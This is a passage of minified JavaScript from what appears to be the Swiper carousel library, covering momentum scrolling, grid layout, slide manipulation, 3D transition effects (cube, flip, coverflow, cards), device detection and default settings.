if(e>-t.maxTranslate())t.slides.length<d.length?t.slideTo(d.length-1):t.slideTo(t.slides.length-1);else{if(l.freeMode.momentum){1<p.velocities.length?(e=p.velocities.pop(),a=p.velocities.pop(),o=e.position-a.position,a=e.time-a.time,t.velocity=o/a,t.velocity/=2,Math.abs(t.velocity)<l.freeMode.minimumVelocity&&(t.velocity=0),(150<a||300<Object(r.d)()-e.time)&&(t.velocity=0)):t.velocity=0,t.velocity*=l.freeMode.momentumVelocityRatio,p.velocities.length=0;let n=1e3*l.freeMode.momentumRatio;var o=t.velocity*n;let f,h=t.translate+o,v=(u&&(h=-h),!1);var a=20*Math.abs(t.velocity)*l.freeMode.momentumBounceRatio;let m;if(h<t.maxTranslate())l.freeMode.momentumBounce?(h+t.maxTranslate()<-a&&(h=t.maxTranslate()-a),f=t.maxTranslate(),v=!0,p.allowMomentumBounce=!0):h=t.maxTranslate(),l.loop&&l.centeredSlides&&(m=!0);else if(h>t.minTranslate())l.freeMode.momentumBounce?(h-t.minTranslate()>a&&(h=t.minTranslate()+a),f=t.minTranslate(),v=!0,p.allowMomentumBounce=!0):h=t.minTranslate(),l.loop&&l.centeredSlides&&(m=!0);else if(l.freeMode.sticky){let e;for(let t=0;t<d.length;t+=1)if(d[t]>-h){e=t;break}h=-(h=Math.abs(d[e]-h)<Math.abs(d[e-1]-h)||"next"===t.swipeDirection?d[e]:d[e-1])}if(m&&s("transitionEnd",()=>{t.loopFix()}),0!==t.velocity)n=u?Math.abs((-h-t.translate)/t.velocity):Math.abs((h-t.translate)/t.velocity),l.freeMode.sticky&&(n=(e=Math.abs((u?-h:h)-t.translate))<(o=t.slidesSizesGrid[t.activeIndex])?l.speed:e<2*o?1.5*l.speed:2.5*l.speed);else if(l.freeMode.sticky)return void t.slideToClosest();l.freeMode.momentumBounce&&v?(t.updateProgress(f),t.setTransition(n),t.setTranslate(h),t.transitionStart(!0,t.swipeDirection),t.animating=!0,Object(r.i)(c,()=>{t&&!t.destroyed&&p.allowMomentumBounce&&(i("momentumBounce"),t.setTransition(l.speed),setTimeout(()=>{t.setTranslate(f),Object(r.i)(c,()=>{t&&!t.destroyed&&t.transitionEnd()})},0))})):t.velocity?(i("_freeModeNoMomentumRelease"),t.updateProgress(h),t.setTransition(n),t.setTranslate(h),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,Object(r.i)(c,()=>{t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(h),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(l.freeMode.sticky)return void t.slideToClosest();l.freeMode&&i("_freeModeNoMomentumRelease")}(!l.freeMode.momentum||n>=l.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}}}}})}function S(e){let t,n,i,r,{swiper:s,extendParams:o,on:a}=e;o({grid:{rows:1,fill:"column"}});const l=()=>{let e=s.params.spaceBetween;return"string"==typeof e&&0<=e.indexOf("%")?e=parseFloat(e.replace("%",""))/100*s.size:"string"==typeof e&&(e=parseFloat(e)),e};a("init",()=>{r=s.params.grid&&1<s.params.grid.rows}),a("update",()=>{const{params:e,el:t}=s;var n=e.grid&&1<e.grid.rows;r&&!n?(t.classList.remove(e.containerModifierClass+"grid",e.containerModifierClass+"grid-column"),i=1,s.emitContainerClasses()):!r&&n&&(t.classList.add(e.containerModifierClass+"grid"),"column"===e.grid.fill&&t.classList.add(e.containerModifierClass+"grid-column"),s.emitContainerClasses()),r=n}),s.grid={initSlides:e=>{var r=s.params.slidesPerView,{rows:o,fill:a}=s.params.grid;i=Math.floor(e/o),t=Math.floor(e/o)===e/o?e:Math.ceil(e/o)*o,"auto"!==r&&"row"===a&&(t=Math.max(t,r*o)),n=t/o},updateSlide:(e,r,o,a)=>{var c,u,d=s.params.slidesPerGroup,p=l(),{rows:f,fill:h}=s.params.grid;let v,m;"row"===h&&1<d?(u=e-f*d*(c=Math.floor(e/(d*f))),o=0===c?d:Math.min(Math.ceil((o-c*f*d)/f),d),m=Math.floor(u/o),u=(v=u-m*o+c*d)+m*t/f,r.style.order=u):"column"===h?(v=Math.floor(e/f),m=e-v*f,(v>i||v===i&&m===f-1)&&(m+=1)>=f&&(m=0,v+=1)):(m=Math.floor(e/n),v=e-m*n),r.row=m,r.column=v,r.style[a("margin-top")]=0!==m?p&&p+"px":""},updateWrapperSize:(e,n,i)=>{var{centeredSlides:r,roundLengths:o}=s.params,a=l(),c=s.params.grid.rows;if(s.virtualSize=(e+a)*t,s.virtualSize=Math.ceil(s.virtualSize/c)-a,s.wrapperEl.style[i("width")]=s.virtualSize+a+"px",r){const e=[];for(let t=0;t<n.length;t+=1){let i=n[t];o&&(i=Math.floor(i)),n[t]<s.virtualSize+n[0]&&e.push(i)}n.splice(0,n.length),n.push(...e)}}}}function T(e){e=e.swiper,Object.assign(e,{appendSlide:function(e){const{params:t,slidesEl:n}=this;t.loop&&this.loopDestroy();var i=e=>{if("string"==typeof e){const t=document.createElement("div");t.innerHTML=e,n.append(t.children[0]),t.innerHTML=""}else n.append(e)};if("object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&i(e[t]);else i(e);this.recalcSlides(),t.loop&&this.loopCreate(),t.observer&&!this.isElement||this.update()}.bind(e),prependSlide:function(e){const{params:t,activeIndex:n,slidesEl:i}=this;t.loop&&this.loopDestroy();let r=n+1;var s=e=>{if("string"==typeof e){const t=document.createElement("div");t.innerHTML=e,i.prepend(t.children[0]),t.innerHTML=""}else i.prepend(e)};if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&s(e[t]);r=n+e.length}else s(e);this.recalcSlides(),t.loop&&this.loopCreate(),t.observer&&!this.isElement||this.update(),this.slideTo(r,0,!1)}.bind(e),addSlide:function(e,t){var n=this;const{params:i,activeIndex:r,slidesEl:s}=n;let o=r;i.loop&&(o-=n.loopedSlides,n.loopDestroy(),n.recalcSlides());var a=n.slides.length;if(e<=0)n.prependSlide(t);else if(a<=e)n.appendSlide(t);else{let r=o>e?o+1:o;const l=[];for(let t=a-1;t>=e;--t){const e=n.slides[t];e.remove(),l.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&s.append(t[e]);r=o>e?o+t.length:o}else s.append(t);for(let e=0;e<l.length;e+=1)s.append(l[e]);n.recalcSlides(),i.loop&&n.loopCreate(),i.observer&&!n.isElement||n.update(),i.loop?n.slideTo(r+n.loopedSlides,0,!1):n.slideTo(r,0,!1)}}.bind(e),removeSlide:function(e){var t=this,{params:n,activeIndex:i}=t;let r,s=i,o=(n.loop&&(s-=t.loopedSlides,t.loopDestroy()),s);if("object"==typeof e&&"length"in e){for(let n=0;n<e.length;n+=1)r=e[n],t.slides[r]&&t.slides[r].remove(),r<o&&--o;o=Math.max(o,0)}else r=e,t.slides[r]&&t.slides[r].remove(),r<o&&--o,o=Math.max(o,0);t.recalcSlides(),n.loop&&t.loopCreate(),n.observer&&!t.isElement||t.update(),n.loop?t.slideTo(o+t.loopedSlides,0,!1):t.slideTo(o,0,!1)}.bind(e),removeAllSlides:function(){const e=[];for(let t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}.bind(e)})}function E(e){const{effect:t,swiper:n,on:i,setTranslate:r,setTransition:s,overwriteParams:o,perspective:a,recreateShadows:l,getEffectParams:c}=e;let u;i("beforeInit",()=>{var e;n.params.effect===t&&(n.classNames.push(""+n.params.containerModifierClass+t),a&&a()&&n.classNames.push(n.params.containerModifierClass+"3d"),e=o?o():{},Object.assign(n.params,e),Object.assign(n.originalParams,e))}),i("setTranslate",()=>{n.params.effect===t&&r()}),i("setTransition",(e,i)=>{n.params.effect===t&&s(i)}),i("transitionEnd",()=>{n.params.effect===t&&l&&c&&c().slideShadows&&(n.slides.forEach(e=>{e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(e=>e.remove())}),l())}),i("virtualUpdate",()=>{n.params.effect===t&&(n.slides.length||(u=!0),requestAnimationFrame(()=>{u&&n.slides&&n.slides.length&&(r(),u=!1)}))})}function C(e,t){const n=Object(r.k)(t);return n!==t&&(n.style.backfaceVisibility="hidden",n.style["-webkit-backface-visibility"]="hidden"),n}function k(e){let{swiper:t,duration:n,transformElements:i,allSlides:s}=e;const o=t.activeIndex;if(t.params.virtualTranslate&&0!==n){let e,n=!1;(e=s?i:i.filter(e=>{var n;e=e.classList.contains("swiper-slide-transform")?(n=e).parentElement||t.slides.filter(e=>e.shadowRoot&&e.shadowRoot===n.parentNode)[0]:e;return t.getSlideIndex(e)===o})).forEach(e=>{Object(r.i)(e,()=>{var e;n||t&&!t.destroyed&&(n=!0,t.animating=!1,e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0}),t.wrapperEl.dispatchEvent(e))})})}}function M(e){let{swiper:t,extendParams:n,on:i}=e;n({fadeEffect:{crossFade:!1}}),E({effect:"fade",swiper:t,on:i,setTranslate:()=>{var e=t.slides;t.params.fadeEffect;for(let r=0;r<e.length;r+=1){var n=t.slides[r];let e=-n.swiperSlideOffset,s=(t.params.virtualTranslate||(e-=t.translate),0);t.isHorizontal()||(s=e,e=0);var i=t.params.fadeEffect.crossFade?Math.max(1-Math.abs(n.progress),0):1+Math.min(Math.max(n.progress,-1),0);const o=C(0,n);o.style.opacity=i,o.style.transform=`translate3d(${e}px, ${s}px, 0px)`}},setTransition:e=>{const n=t.slides.map(e=>Object(r.k)(e));n.forEach(t=>{t.style.transitionDuration=e+"ms"}),k({swiper:t,duration:e,transformElements:n,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})}function O(e){let{swiper:t,extendParams:n,on:i}=e;n({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const s=(e,t,n)=>{let i=n?e.querySelector(".swiper-slide-shadow-left"):e.querySelector(".swiper-slide-shadow-top"),s=n?e.querySelector(".swiper-slide-shadow-right"):e.querySelector(".swiper-slide-shadow-bottom");i||(i=Object(r.c)("div",("swiper-slide-shadow-cube swiper-slide-shadow-"+(n?"left":"top")).split(" ")),e.append(i)),s||(s=Object(r.c)("div",("swiper-slide-shadow-cube swiper-slide-shadow-"+(n?"right":"bottom")).split(" ")),e.append(s)),i&&(i.style.opacity=Math.max(-t,0)),s&&(s.style.opacity=Math.max(t,0))};E({effect:"cube",swiper:t,on:i,setTranslate:()=>{const{el:e,wrapperEl:n,slides:i,width:o,height:a,rtlTranslate:l,size:c,browser:u}=t;var d,p,f=t.params.cubeEffect,h=t.isHorizontal(),v=t.virtual&&t.params.virtual.enabled;let m,g=0;f.shadow&&(h?((m=t.wrapperEl.querySelector(".swiper-cube-shadow"))||(m=Object(r.c)("div","swiper-cube-shadow"),t.wrapperEl.append(m)),m.style.height=o+"px"):(m=e.querySelector(".swiper-cube-shadow"))||(m=Object(r.c)("div","swiper-cube-shadow"),e.append(m)));for(let e=0;e<i.length;e+=1){const t=i[e];let n=e,r=90*(n=v?parseInt(t.getAttribute("data-swiper-slide-index"),10):n),o=Math.floor(r/360);l&&(r=-r,o=Math.floor(-r/360));var y=Math.max(Math.min(t.progress,1),-1);let a=0,u=0,d=0;n%4==0?(a=4*-o*c,d=0):(n-1)%4==0?(a=0,d=4*-o*c):(n-2)%4==0?(a=c+4*o*c,d=c):(n-3)%4==0&&(a=-c,d=3*c+4*c*o),l&&(a=-a),h||(u=a,a=0);var b=`rotateX(${h?0:-r}deg) rotateY(${h?r:0}deg) translate3d(${a}px, ${u}px, ${d}px)`;y<=1&&-1<y&&(g=90*n+90*y,l&&(g=90*-n-90*y)),t.style.transform=b,f.slideShadows&&s(t,y,h)}n.style.transformOrigin=`50% 50% -${c/2}px`,n.style["-webkit-transform-origin"]=`50% 50% -${c/2}px`,f.shadow&&(h?m.style.transform=`translate3d(0px, ${o/2+f.shadowOffset}px, ${-o/2}px) rotateX(90deg) rotateZ(0deg) scale(${f.shadowScale})`:(d=Math.abs(g)-90*Math.floor(Math.abs(g)/90),d=1.5-(Math.sin(2*d*Math.PI/360)/2+Math.cos(2*d*Math.PI/360)/2),w=f.shadowScale,d=f.shadowScale/d,p=f.shadowOffset,m.style.transform=`scale3d(${w}, 1, ${d}) translate3d(0px, ${a/2+p}px, ${-a/2/d}px) rotateX(-90deg)`));var w=(u.isSafari||u.isWebView)&&u.needPerspectiveFix?-c/2:0;n.style.transform=`translate3d(0px,0,${w}px) rotateX(${t.isHorizontal()?0:g}deg) rotateY(${t.isHorizontal()?-g:0}deg)`,n.style.setProperty("--swiper-cube-translate-z",w+"px")},setTransition:e=>{const{el:n,slides:i}=t;if(i.forEach(t=>{t.style.transitionDuration=e+"ms",t.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(t=>{t.style.transitionDuration=e+"ms"})}),t.params.cubeEffect.shadow&&!t.isHorizontal()){const t=n.querySelector(".swiper-cube-shadow");t&&(t.style.transitionDuration=e+"ms")}},recreateShadows:()=>{const e=t.isHorizontal();t.slides.forEach(t=>{var n=Math.max(Math.min(t.progress,1),-1);s(t,n,e)})},getEffectParams:()=>t.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})}function A(e,t,n){const i="swiper-slide-shadow"+(n?"-"+n:"")+(e?" swiper-slide-shadow-"+e:""),s=Object(r.k)(t);let o=s.querySelector("."+i.split(" ").join("."));return o||(o=Object(r.c)("div",i.split(" ")),s.append(o)),o}function P(e){let{swiper:t,extendParams:n,on:i}=e;n({flipEffect:{slideShadows:!0,limitRotation:!0}});const s=(e,n)=>{let i=t.isHorizontal()?e.querySelector(".swiper-slide-shadow-left"):e.querySelector(".swiper-slide-shadow-top"),r=t.isHorizontal()?e.querySelector(".swiper-slide-shadow-right"):e.querySelector(".swiper-slide-shadow-bottom");i=i||A("flip",e,t.isHorizontal()?"left":"top"),r=r||A("flip",e,t.isHorizontal()?"right":"bottom"),i&&(i.style.opacity=Math.max(-n,0)),r&&(r.style.opacity=Math.max(n,0))};E({effect:"flip",swiper:t,on:i,setTranslate:()=>{var{slides:e,rtlTranslate:n}=t,i=t.params.flipEffect;for(let o=0;o<e.length;o+=1){const a=e[o];let l=a.progress;t.params.flipEffect.limitRotation&&(l=Math.max(Math.min(a.progress,1),-1));var r=a.swiperSlideOffset;let c=-180*l,u=0,d=t.params.cssMode?-r-t.translate:-r,p=0;t.isHorizontal()?n&&(c=-c):(p=d,d=0,u=-c,c=0),a.style.zIndex=-Math.abs(Math.round(l))+e.length,i.slideShadows&&s(a,l),r=`translate3d(${d}px, ${p}px, 0px) rotateX(${u}deg) rotateY(${c}deg)`;C(0,a).style.transform=r}},setTransition:e=>{const n=t.slides.map(e=>Object(r.k)(e));n.forEach(t=>{t.style.transitionDuration=e+"ms",t.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(t=>{t.style.transitionDuration=e+"ms"})}),k({swiper:t,duration:e,transformElements:n})},recreateShadows:()=>{t.params.flipEffect,t.slides.forEach(e=>{let n=e.progress;t.params.flipEffect.limitRotation&&(n=Math.max(Math.min(e.progress,1),-1)),s(e,n)})},getEffectParams:()=>t.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})}function L(e){let{swiper:t,extendParams:n,on:i}=e;n({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}}),E({effect:"coverflow",swiper:t,on:i,setTranslate:()=>{var{width:e,height:n,slides:i,slidesSizesGrid:r}=t;const s=t.params.coverflowEffect;var o=t.isHorizontal(),a=t.translate,l=o?e/2-a:n/2-a,c=o?s.rotate:-s.rotate,u=s.depth;for(let e=0,t=i.length;e<t;e+=1){const t=i[e];var d=r[e],p=(l-t.swiperSlideOffset-d/2)/d;p="function"==typeof s.modifier?s.modifier(p):p*s.modifier;let n=o?c*p:0,a=o?0:c*p,f=-u*Math.abs(p),h=s.stretch,v=("string"==typeof h&&-1!==h.indexOf("%")&&(h=parseFloat(s.stretch)/100*d),o?0:h*p),m=o?h*p:0,g=1-(1-s.scale)*Math.abs(p);Math.abs(m)<.001&&(m=0),Math.abs(v)<.001&&(v=0),Math.abs(f)<.001&&(f=0),Math.abs(n)<.001&&(n=0),Math.abs(a)<.001&&(a=0),Math.abs(g)<.001&&(g=0),d=`translate3d(${m}px,${v}px,${f}px)  rotateX(${a}deg) rotateY(${n}deg) scale(${g})`;if(C(0,t).style.transform=d,t.style.zIndex=1-Math.abs(Math.round(p)),s.slideShadows){let e=o?t.querySelector(".swiper-slide-shadow-left"):t.querySelector(".swiper-slide-shadow-top"),n=o?t.querySelector(".swiper-slide-shadow-right"):t.querySelector(".swiper-slide-shadow-bottom");e=e||A("coverflow",t,o?"left":"top"),n=n||A("coverflow",t,o?"right":"bottom"),e&&(e.style.opacity=0<p?p:0),n&&(n.style.opacity=0<-p?-p:0)}}},setTransition:e=>{t.slides.map(e=>Object(r.k)(e)).forEach(t=>{t.style.transitionDuration=e+"ms",t.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(t=>{t.style.transitionDuration=e+"ms"})})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})}function j(e){let{swiper:t,extendParams:n,on:i}=e;n({creativeEffect:{limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}}),E({effect:"creative",swiper:t,on:i,setTranslate:()=>{const{slides:e,wrapperEl:n,slidesSizesGrid:i}=t;var r=t.params.creativeEffect;const s=r.progressMultiplier;var o,a=t.params.centeredSlides;a&&(o=i[0]/2-t.params.slidesOffsetBefore||0,n.style.transform=`translateX(calc(50% - ${o}px))`);for(let n=0;n<e.length;n+=1){const i=e[n];var l=i.progress;const o=Math.min(Math.max(i.progress,-r.limitProgress),r.limitProgress);let p=o;a||(p=Math.min(Math.max(i.originalProgress,-r.limitProgress),r.limitProgress));var c=i.swiperSlideOffset;const f=[t.params.cssMode?-c-t.translate:-c,0,0],h=[0,0,0];let v=!1,m=(t.isHorizontal()||(f[1]=f[0],f[0]=0),{translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1});o<0?(m=r.next,v=!0):0<o&&(m=r.prev,v=!0),f.forEach((e,t)=>{f[t]=`calc(${e}px + (${e=m.translate[t],"string"==typeof e?e:e+"px"} * ${Math.abs(o*s)}))`}),h.forEach((e,t)=>{h[t]=m.rotate[t]*Math.abs(o*s)}),i.style.zIndex=-Math.abs(Math.round(l))+e.length;c=f.join(", "),l=`rotateX(${h[0]}deg) rotateY(${h[1]}deg) rotateZ(${h[2]}deg)`;var u=p<0?`scale(${1+(1-m.scale)*p*s})`:`scale(${1-(1-m.scale)*p*s})`,d=p<0?1+(1-m.opacity)*p*s:1-(1-m.opacity)*p*s;c=`translate3d(${c}) ${l} `+u;if(v&&m.shadow||!v){let e=i.querySelector(".swiper-slide-shadow");(e=!e&&m.shadow?A("creative",i):e)&&(l=r.shadowPerProgress?o*(1/r.limitProgress):o,e.style.opacity=Math.min(Math.max(Math.abs(l),0),1))}const g=C(0,i);g.style.transform=c,g.style.opacity=d,m.origin&&(g.style.transformOrigin=m.origin)}},setTransition:e=>{const n=t.slides.map(e=>Object(r.k)(e));n.forEach(t=>{t.style.transitionDuration=e+"ms",t.querySelectorAll(".swiper-slide-shadow").forEach(t=>{t.style.transitionDuration=e+"ms"})}),k({swiper:t,duration:e,transformElements:n,allSlides:!0})},perspective:()=>t.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!t.params.cssMode})})}function I(e){let{swiper:t,extendParams:n,on:i}=e;n({cardsEffect:{slideShadows:!0,rotate:!0,perSlideRotate:2,perSlideOffset:8}}),E({effect:"cards",swiper:t,on:i,setTranslate:()=>{var{slides:e,activeIndex:n,rtlTranslate:i}=t,r=t.params.cardsEffect,{startTranslate:s,isTouched:o}=t.touchEventsData,a=i?-t.translate:t.translate;for(let f=0;f<e.length;f+=1){const h=e[f];var l=h.progress,c=Math.min(Math.max(l,-4),4);let v=h.swiperSlideOffset,m=(t.params.centeredSlides&&!t.params.cssMode&&(t.wrapperEl.style.transform=`translateX(${t.minTranslate()}px)`),t.params.centeredSlides&&t.params.cssMode&&(v-=e[0].swiperSlideOffset),t.params.cssMode?-v-t.translate:-v),g=0;var u=-100*Math.abs(c);let y=1,b=-r.perSlideRotate*c,w=r.perSlideOffset-.75*Math.abs(c);var d=((p=t.virtual&&t.params.virtual.enabled?t.virtual.from+f:f)===n||p===n-1)&&0<c&&c<1&&(o||t.params.cssMode)&&a<s,p=(p===n||p===n+1)&&c<0&&-1<c&&(o||t.params.cssMode)&&s<a;d=((d||p)&&(b+=-28*c*(d=(1-Math.abs((Math.abs(c)-.5)/.5))**.5),y+=-.5*d,w+=96*d,g=-25*d*Math.abs(c)+"%"),c<0?m=`calc(${m}px ${i?"-":"+"} (${w*Math.abs(c)}%))`:0<c?m=`calc(${m}px ${i?"-":"+"} (-${w*Math.abs(c)}%))`:m+="px",t.isHorizontal()||(p=g,g=m,m=p),c<0?""+(1+(1-y)*c):""+(1-(1-y)*c)),p=`\n        translate3d(${m}, ${g}, ${u}px)\n        rotateZ(${r.rotate?i?-b:b:0}deg)\n        scale(${d})\n      `;if(r.slideShadows){let e=h.querySelector(".swiper-slide-shadow");(e=e||A("cards",h))&&(e.style.opacity=Math.min(Math.max((Math.abs(c)-.5)/.5,0),1))}h.style.zIndex=-Math.abs(Math.round(l))+e.length;C(0,h).style.transform=p}},setTransition:e=>{const n=t.slides.map(e=>Object(r.k)(e));n.forEach(t=>{t.style.transitionDuration=e+"ms",t.querySelectorAll(".swiper-slide-shadow").forEach(t=>{t.style.transitionDuration=e+"ms"})}),k({swiper:t,duration:e,transformElements:n})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!t.params.cssMode})})}},function(e,t,n){"use strict";n.r(t),n.d(t,"Swiper",(function(){return T})),n.d(t,"default",(function(){return T}));var i=n(2),r=n(0);let s,o,a;function l(){var e,t;return s=s||(e=Object(i.a)(),{smoothScroll:(t=Object(i.b)()).documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)})}function c(e){return void 0===e&&(e={}),o=o||function(e){e=(void 0===e?{}:e).userAgent;var t=l(),n=(o=Object(i.a)()).navigator.platform;const r=e||o.navigator.userAgent,s={ios:!1,android:!1};e=o.screen.width;var o=o.screen.height,a=r.match(/(Android);?[\s\/]+([\d.]+)?/);let c=r.match(/(iPad).*OS\s([\d_]+)/);var u=r.match(/(iPod)(.*OS\s([\d_]+))?/),d=!c&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),p="Win32"===n;let f="MacIntel"===n;return!c&&f&&t.touch&&0<=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(e+"x"+o)&&(c=(c=r.match(/(Version)\/([\d.]+)/))||[0,1,"13_0_0"],f=!1),a&&!p&&(s.os="android",s.android=!0),(c||d||u)&&(s.os="ios",s.ios=!0),s}(e)}function u(){return a=a||function(){const e=Object(i.a)();let t=!1;function n(){const t=e.navigator.userAgent.toLowerCase();return 0<=t.indexOf("safari")&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(n()){const n=String(e.navigator.userAgent);var r,s;n.includes("Version/")&&([r,s]=n.split("Version/")[1].split(" ")[0].split(".").map(e=>Number(e)),t=r<16||16===r&&s<2)}return{isSafari:t||n(),needPerspectiveFix:t,isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()}const d=(e,t)=>{if(e&&!e.destroyed&&e.params){const n=t.closest(e.isElement?"swiper-slide":"."+e.params.slideClass);if(n){let t=n.querySelector("."+e.params.lazyPreloaderClass);!t&&e.isElement&&(n.shadowRoot?t=n.shadowRoot.querySelector("."+e.params.lazyPreloaderClass):requestAnimationFrame(()=>{n.shadowRoot&&(t=n.shadowRoot.querySelector("."+e.params.lazyPreloaderClass))&&t.remove()})),t&&t.remove()}}},p=(e,t)=>{if(e.slides[t]){const n=e.slides[t].querySelector('[loading="lazy"]');n&&n.removeAttribute("loading")}},f=e=>{if(e&&!e.destroyed&&e.params){let s=e.params.lazyPreloadPrevNext;var t=e.slides.length;if(t&&s&&!(s<0)){s=Math.min(s,t);const o="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView);var n=e.activeIndex;if(e.params.grid&&1<e.params.grid.rows){const t=n,i=[t-s];i.push(...Array.from({length:s}).map((e,n)=>t+o+n)),e.slides.forEach((t,n)=>{i.includes(t.column)&&p(e,n)})}else{var i=n+o-1;if(e.params.rewind||e.params.loop)for(let o=n-s;o<=i+s;o+=1){var r=(o%t+t)%t;(r<n||i<r)&&p(e,r)}else for(let r=Math.max(n-s,0);r<=Math.min(i+s,t-1);r+=1)r!==n&&(r>i||r<n)&&p(e,r)}}}};function h(e){let{swiper:t,runCallbacks:n,direction:i,step:r}=e;var{activeIndex:e,previousIndex:s}=t;let o=i;o=o||(s<e?"next":e<s?"prev":"reset"),t.emit("transition"+r),n&&e!==s&&("reset"===o?t.emit("slideResetTransition"+r):(t.emit("slideChangeTransition"+r),"next"===o?t.emit("slideNextTransition"+r):t.emit("slidePrevTransition"+r)))}function v(){const e=this;var t,n,i,r,{params:s,el:o}=e;o&&0===o.offsetWidth||(s.breakpoints&&e.setBreakpoint(),({allowSlideNext:o,allowSlidePrev:t,snapGrid:n}=e),i=e.virtual&&e.params.virtual.enabled,e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),r=i&&s.loop,!("auto"===s.slidesPerView||1<s.slidesPerView)||!e.isEnd||e.isBeginning||e.params.centeredSlides||r?e.params.loop&&!i?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout(()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()},500)),e.allowSlidePrev=t,e.allowSlideNext=o,e.params.watchOverflow&&n!==e.snapGrid&&e.checkOverflow())}let m=!1;function g(){}const y=(e,t)=>{const n=Object(i.b)(),{params:r,el:s,wrapperEl:o,device:a}=e;var l=!!r.nested,c="on"===t?"addEventListener":"removeEventListener";s[c]("pointerdown",e.onTouchStart,{passive:!1}),n[c]("pointermove",e.onTouchMove,{passive:!1,capture:l}),n[c]("pointerup",e.onTouchEnd,{passive:!0}),n[c]("pointercancel",e.onTouchEnd,{passive:!0}),n[c]("pointerout",e.onTouchEnd,{passive:!0}),n[c]("pointerleave",e.onTouchEnd,{passive:!0}),n[c]("contextmenu",e.onTouchEnd,{passive:!0}),(r.preventClicks||r.preventClicksPropagation)&&s[c]("click",e.onClick,!0),r.cssMode&&o[c]("scroll",e.onScroll),r.updateOnWindowResize?e[t](a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",v,!0):e[t]("observerUpdate",v,!0),s[c]("load",e.onLoad,{capture:!0})},b=(e,t)=>e.grid&&t.grid&&1<t.grid.rows;var w={init:!0,direction:"horizontal",oneWayMovement:!1,touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopedSlides:null,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideNextClass:"swiper-s